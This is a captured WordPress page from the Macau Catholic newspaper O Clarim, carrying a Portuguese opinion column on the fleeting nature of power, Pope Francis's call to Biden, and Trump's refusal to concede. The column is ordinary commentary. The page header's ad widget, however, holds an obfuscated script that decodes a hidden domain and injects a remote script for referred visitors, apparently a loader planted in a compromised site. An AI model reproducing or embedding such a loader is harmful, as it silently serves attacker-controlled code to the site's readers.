

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/
body_size: 14152
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>VATICANO E O MUNDO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; VATICANO E O MUNDO Comments Feed" href="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/19974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=19974' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fvaticano-e-o-mundo-43%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fvaticano-e-o-mundo-43%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="VATICANO E O MUNDO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Partir para qualquer lugar...



Leio que o Papa Francisco e o Presidente-eleito dos Estados Unidos, Joe Biden, mantiveram um breve contacto telefónico há dias, tendo o Santo Padre saudado o vencedor do pleito eleitoral americano, desejando-lhe os melhores votos na sua espinhosa missão.



Os melhor"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-e1606358915103.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-e1606358915103.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-e1606358915103.jpg"/>
  <meta property="article:published_time" content="2020-11-27T14:16:00+08:00"/>
  <meta property="article:modified_time" content="2020-11-26T19:20:40+08:00" />
  <meta property="og:updated_time" content="2020-11-26T19:20:40+08:00" />
  <meta property="article:section" content="Opinião"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="VATICANO E O MUNDO"/>
  <meta itemprop="headline" content="VATICANO E O MUNDO"/>
  <meta itemprop="description" content="Partir para qualquer lugar...



Leio que o Papa Francisco e o Presidente-eleito dos Estados Unidos, Joe Biden, mantiveram um breve contacto telefónico há dias, tendo o Santo Padre saudado o vencedor do pleito eleitoral americano, desejando-lhe os melhores votos na sua espinhosa missão.



Os melhor"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-e1606358915103.jpg"/>
  <meta itemprop="datePublished" content="2020-11-27"/>
  <meta itemprop="dateModified" content="2020-11-26T19:20:40+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="VATICANO E O MUNDO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/"/>
  <meta name="twitter:description" content="Partir para qualquer lugar...



Leio que o Papa Francisco e o Presidente-eleito dos Estados Unidos, Joe Biden, mantiveram um breve contacto telefónico há dias, tendo o Santo Padre saudado o vencedor do pleito eleitoral americano, desejando-lhe os melhores votos na sua espinhosa missão.



Os melhor"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-e1606358915103.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-19974 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">VATICANO E O MUNDO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-19974" class="post-19974 post type-post status-publish format-standard has-post-thumbnail hentry category-opiniao category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Partir para qualquer lugar..." loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-2048x1366.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Opinião-1-e1606358915103.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">VATICANO E O MUNDO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/" rel="bookmark"><time class="entry-date published" datetime="2020-11-27T14:16:00+08:00">November 27, 2020</time><time class="updated" datetime="2020-11-26T19:20:40+08:00">November 26, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/opiniao/" rel="category tag">Opinião</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Partir para qualquer lugar&#8230;</h3>



<p>Leio que o Papa Francisco e o Presidente-eleito dos Estados Unidos, Joe Biden, mantiveram um breve contacto telefónico há dias, tendo o Santo Padre saudado o vencedor do pleito eleitoral americano, desejando-lhe os melhores votos na sua espinhosa missão.</p>



<p>Os melhores votos&#8230; e as orações do Pontífice para a sua missão hercúlea de reerguer um país devastado pela crise da pandemia e não só: sobretudo pela profunda crise identitária dos últimos anos, acrescentaria.</p>



<p>As circunstâncias extraordinárias do mandato presidencial prestes a terminar – e do modo como decorreu o período imediatamente anterior ao acto eleitoral – motivaram as reflexões seguintes.</p>



<p class="has-text-align-center">**************************</p>



<p>A antiga sabedoria o diz, em todas as civilizações. A vida é feita de sucessivas chegadas e partidas. Nada é definitivo, tudo é transitório. Desde as situações materiais de conforto e de sucesso que podem evoluir para o seu oposto, como as de perfeita saúde que de repente se convertem em pesadelo, ou a perda de entes queridos – os pais, por exemplo, quando se é jovem – e cujo afecto tínhamos como pilar da nossa própria estabilidade emocional e chão em que se edificava a nossa autoconfiança.</p>



<p>As despedidas para sempre angustiam, assim como as perdas súbitas de “estatuto”, provenientes de má fortuna, o outro nome da adversidade.</p>



<p>Educar os mais novos para tudo o que a vida pode trazer, de bom e de mau, constitui regra de ouro. Essa e outra que lhe está associada e é igualmente universal. O do recurso ao divino, quando se sabe (e sabe-se quase sempre) que à capacidade humana outra se sobrepõe e é infinitamente superior.</p>



<p><strong>O PODER E AS SUAS MIRAGENS</strong></p>



<p>Há duas realidades que qualquer aluno novato de Ciência Política aprende, logo na primeira abordagem da sua nova área de estudos. Uma é naturalmente o poder e as virtualidades que encerra, de influenciar as vidas de quem o exerce e de quem a ele se tem que submeter. Outra, mais insidiosa, é a volatilidade do poder, isto é, a fácil susceptibilidade da sua perda, quando quem o possui sucumbe a uma das várias circunstâncias que levam à sua transferência para outrem.</p>



<p>É-se poderoso um dia, por via da fortuna pessoal ou da política, ou de ambos, e no dia seguinte já não se é, passando-se sem transição dos esplendores da fama à penosa obscuridade do anonimato, da irrelevância, da indiferença e mesmo do desdém, de quem bajulava antes.</p>



<p>Fica-se então privado dos atributos materiais e imateriais do poder. Desde “o palácio”, em todas as suas formas, que simboliza a riqueza financeira, até ao pseudo respeito dos outros que representa o seu efémero reconhecimento do poder&#8230; do poderoso.</p>



<p><strong>A LONGA NARRATIVA BÍBLICA</strong></p>



<p>Também qualquer aluno de estudos bíblicos, ou mais simplesmente, qualquer cristão não distraído, tem muito cedo a noção de que a vida e a morte de Jesus são o rematar de uma longa reflexão sobre o poder, vinda do Antigo Testamento, nas suas duas formas radicalmente opostas: o poder divino que não perece nunca; e todas as formas de poder humano que trazem ínsita a marca do caduco, do transitório.</p>



<p>O Livro de Job é ilustrativo, a muitos títulos, da realidade efémera do poder, sendo fascinante a leitura de como o protagonista não passa de um mero peão no grande jogo do Bem e do Mal. Mas, mais importante, de como não perde nunca de vista a diferença fundamental entre o “ser” e o “ter”. Porque não esquece a sua origem e o seu destino.</p>



<p><strong>UMA FICÇÃO AMERICANA</strong></p>



<p>Devo confessar que um dos fascínios que tem para mim a leitura permanente do que vai acontecendo pelo mundo, é que a realidade objectiva não é nunca apenas um inventário frio do que acontece. Desde logo porque o seu protagonista é o homem, em toda a sua humanidade. E daí a realidade ser também, se me posso exprimir assim, uma grande contadora de estórias, como gostam de escrever os literatos.</p>



<p>A política, a diplomacia, a economia, as artes, as religiões, as ciências, as técnicas, todos esses vastos domínios nos contam estórias de pessoas concretas, vindas de quotidianos comuns. São elas que dão corpo às ideias, às teorias, aos grandes avanços e aos grandes recuos da História.</p>



<p class="has-text-align-center">***************************</p>



<p>Um amigo meu contava-me há muitos anos que o pai, advogado de sucesso, para além da literatura técnica relacionada com a sua profissão, só quase lia biografias. E quando ele me contou isso, compreendi de imediato o ponto de vista. Aquele que acima referi. Olhar o que acontece não através do óculo muitas vezes enganador da abstracção, mas da vida concreta dos pequenos artífices do mundo que somos todos nós.</p>



<p class="has-text-align-center">****************************</p>



<p>A América escreve diariamente, nos últimos quatros anos, uma dessas extraordinárias obras de ficção que, ainda não terminada, se há-de “comprar” dentro em breve sob a forma de livro, de muitos livros, biografias (não) autorizadas do homem que ainda exerce as mais altas responsabilidades do País. Para não falar já de uma eventual autobiografia que, pelo previsível excesso no exercício de auto-glorificação (o nosso herói não é conhecido exactamente pela modéstia com que trata a sua pessoa), ficará melhor colocada numa secção de livros de humor, em qualquer biblioteca bem organizada.</p>



<p>Esculpida na pedra fria dos negócios mais ou menos bem sucedidos, a estátua em corpo inteiro do personagem nunca reproduzirá fielmente o que define o homem, ao vivo: o seu insaciável apetite de poder, não para servir objectivos altruísticos, mas para alimentar a cada momento um ego insaciável.</p>



<p><strong>PARTIR PARA QUALQUER LUGAR&#8230;</strong></p>



<p>Como se sabe, o ainda Presidente americano vive desde há dias uma dessas circunstâncias da volatilidade do poder, porque segundo as conhecidas regras do sistema político do seu país teve menos votos no Colégio Eleitoral que há de confirmar o seu adversário na posição que é ainda a sua, a partir de 20 de Janeiro do próximo ano, quer dizer, daqui a dois meses, praticamente.</p>



<p>O derrotado teima em não aceitar a realidade e fugiu, desde a noite eleitoral, para o mundo de fantasia que há muito preparou para si, o do vencedor enganado, vítima de não sei que conspiração, das muitas que parte não negligenciável do seu eleitorado lhe foi servindo a intervalos regulares, confirmando-o sempre na missão messiânica de salvar o mundo, mesmo e sobretudo contra a vontade do mundo.</p>



<p><strong>A DOR INSUPORTÁVEL DA DERROTA</strong></p>



<p>Dizem os psicólogos que Trump não consegue aceitar a derrota, fruto de uma educação em que o pai implacável era uma espécie de juiz supremo, mas destituído de misericórdia palidamente semelhante à do Juiz Último em quem confiamos.</p>



<p>Código implacável, esse, o de um pai que se julgava o rei do universo! E que transmitiu ao filho um particular decálogo de insensibilidade humana, todo orientado para as vitórias passageiras da vida.</p>



<p>Mas vitórias com iate, apartamento de luxo e avião particular! De que serve tudo isso?</p>



<p>Volto à reflexão sobre o poder, inspirada pela vida de Jesus. O seu carro de luxo foram as sandálias poeirentas com que calcorreou os caminhos da Terra Santa. E dispensou o avião para regressar à casa do Pai!</p>



<p>Ridícula ou despropositada a comparação? Bem&#8230; talvez. Mas quem corajosamente me leu até aqui sabe o que quero dizer.</p>



<p class="has-text-align-right"><strong>Carlos Frota</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="VATICANO E O MUNDO" data-url="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/vaticano-e-o-mundo-43/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/novo-livro-do-papa-apresenta-propostas-para-o-pos-covid/" rel="prev">NOVO LIVRO DO PAPA APRESENTA PROPOSTAS PARA O PÓS-COVID</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/capela-de-sao-goncalinho/" rel="next">CAPELA DE SÃO GONÇALINHO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
